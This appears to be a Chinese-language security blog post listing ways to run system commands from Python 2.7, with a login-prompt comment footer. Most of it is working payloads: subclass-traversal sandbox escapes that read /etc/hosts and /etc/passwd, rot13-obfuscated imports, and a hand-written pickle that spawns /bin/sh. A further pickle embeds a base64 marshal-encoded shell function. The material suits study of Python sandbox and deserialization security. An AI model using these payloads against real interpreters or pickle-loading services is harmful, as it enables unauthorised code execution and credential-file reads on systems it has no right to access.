0x00 前言
本片文章总结下在python 的环境下的执行系统命令的方式,本文Python版本为2.7,Python3 不是很熟,因为很多好的工具都是基于Python2的,比如Impacket,Empire(flask),所以我也很少用Python3 写东西。如果对Python3熟练的同学,可以对本文的涉及到的东西进行相应的变换,大家还有什么更多的方式可以留言交流。
0x01 python function
exec('import os ;os.system("ls")')
先说下exec函数,从文档 可以知道,参数是UTF-8,Latin字符串,打开的File对象,以及代码对象或者Tuple。字符串类型会被解析为Python 代码然后执行,代码对象就是直接执行,File对象根据EOF来解析,然后执行代码,Tuple对象可以去查看文档中所说的情形。
eval('__import__("os").system("ls")')
Eval函数,从文档中的定义为:eval(expression[, globals[, locals]]) ,第一个表达式参数是String类型,globals必须是字典类型,在没有globals和locals参数时,就会执行表达式。如果缺少__builtin__ 库时,会在执行表达式之前把当前指定的 globals 复制到全局的globals。但是Eval也是可以执行代码对象的。比如eval(compile('print "hello world"', '<stdin>', 'exec')) ,在用到exec作为参数时函数会返回None 。
这个例子:读取文件,把参数加入到globals对象中。
def from_pyfile(self, filename, silent=False):
filename = os.path.join(self.root_path, filename)
d = imp.new_module('config')
d.__file__ = filename
try:
with open(filename) as config_file:
exec(compile(config_file.read(), filename, 'exec'), d.__dict__)
except IOError as e:
if silent and e.errno in (errno.ENOENT, errno.EISDIR):
return False
e.strerror = 'Unable to load configuration file (%s)' % e.strerror
raise
self.from_object(d)
return True
system('ls')subprocess.Popen('ls')os.popen('ls')
0x02 python lib
Python 都是通过引入不同的库,来执行其中的函数。关于Import 的各种方式,可以看看这里的总结。我这里直接列出Payload:
>>> [].__class__
<type 'list'>
>>> [].__class__.__base__
<type 'object'>
>>> [].__class__.__base__.__subclasses__
<built-in method __subclasses__ of type object at 0x55a9f3d5cb80>
>>> [].__class__.__base__.__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
>>> [].__class__.__base__.__subclasses__()[40]
<type 'file'>
>>> [].__class__.__base__.__subclasses__()[40]('/etc/hosts','r').read()
'127.0.0.1tlocalhostn127.0.1.1tdebiannn# The following lines are desirable for IPv6 capable hostsn::1 localhost ip6-localhost ip6-loopbacknff02::1 ip6-allnodesnff02::2 ip6-allroutersn'
[].__class__.__base__.__subclasses__()[40]('/etc/hosts','r').read()通过调用File函数来读取或者写文件。
"".__class__.__mro__[-1].__subclasses__()[40]('/etc/hosts').read()
遍历是否有catch_warnings,在导入linecache时会在导入os模块:
>>> g_warnings = [x for x in ().__class__.__base__.__subclasses__() if x.__name__ == "catch_warnings"][0].__repr__.im_func.func_globals
>>> print g_warnings["linecache"].os
<module 'os' from '/usr/lib/python2.7/os.pyc'>
>>> print g_warnings["linecache"].os.system('id')
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth),116(scanner)
__import__("pbzznaqf".decode('rot_13')).getoutput('id') 或者 import importlib;importlib.import_module("pbzznaqf".decode('rot_13')).getoutput('id')
对于前面这些所使用的函数都是来自于__builtin__ ,如果被删除了就使用reload(__builtin__)
和import imp;imp.reload(__builtin__)
__builtin__.eval('__import__("os").system("ls")') 执行命令
在sys.modules中os模块不存在的时候,因为python导入库,其实就是执行一遍代码,所以if __name__ =='__main__' 就是为了防止在引入的时候,执行其中的代码。所以我们可以给Sys.module添加一个新module:
>>> import sys
>>> sys.modules['os']='/usr/lib/python2.7/os.py'
>>> import os
execfile() 利用OS文件来执行命令:
>>> execfile('/usr/lib/python2.7/os.py')
>>> system('cat /etc/passwd')
getattr函数,要先引入OS模块:
import os;getattr(os,'system')('id')
0x03 其他
利用Pickle.load来执行命令:
>>> import pickle;pickle.load(open('cmd'))
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth),116(scanner)
$ pwd
/tmp
$ cat cmd
cos
system
(S'/bin/sh'
tR.
解释下cmd文件,
第一行c就是读取这一行作为module引入,读取下一行作为module中的object,所以就变成了os.system。
第三行( 与第四行t组成元组,S 读取这一行的字符串,R把元组作为参数带入到上一个对象中执行。.表示pickle结束。
我们os模块的引用放入到函数中,并且利用marshal来序列化及进行编码。这里的__code__也是在上一篇节引用文章有提过的func_code
import marshal
import base64
def foo():
import os
os.system('/bin/sh')
print base64.b64encode(marshal.dumps(foo.__code__))
#output
YwAAAAABAAAAAgAAAEMAAABzHQAAAGQBAGQAAGwAAH0AAHwAAGoBAGQCAIMBAAFkAABTKAMAAABOaf////9zBwAAAC9iaW4vc2goAgAAAHQCAAAAb3N0BgAAAHN5c3RlbSgBAAAAUgAAAAAoAAAAACgAAAAAcwUAAABzcy5weXQDAAAAZm9vAwAAAHMEAAAAAAEMAQ==
要执行其中的foo()的话,先解码,然后加载函数:
code_str = base64.b64decode(code_enc)
code = marshal.loads(code_str)
func = types.FunctionType(code, globals(), '')
func()
其中引入了types,marshal,base64,globals,globals可以通过__builtin__.globals 来调用这个函数,所以根据Pickle的格式要求,我们的Pickle的文件内容应该是这样:
ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'YwAAAAABAAAAAgAAAEMAAABzHQAAAGQBAGQAAGwAAH0AAHwAAGoBAGQCAIMBAAFkAABTKAMAAABOaf////9zBwAAAC9iaW4vc2goAgAAAHQCAAAAb3N0BgAAAHN5c3RlbSgBAAAAUgAAAAAoAAAAACgAAAAAcwUAAABzcy5weXQDAAAAZm9vAwAAAHMEAAAAAAEMAQ=='
tR #base64 结束
tR #marshal 结束
c__builtin__
globals
(tR #globals 结束
S''
tR # '' 空字符
(tR. #调用函数
所有这些执行命令的方式基本都是靠引用其他库,间接引用OS库,来执行命令或者读文件之类的。














发表评论
您还未登录,请先登录。
登录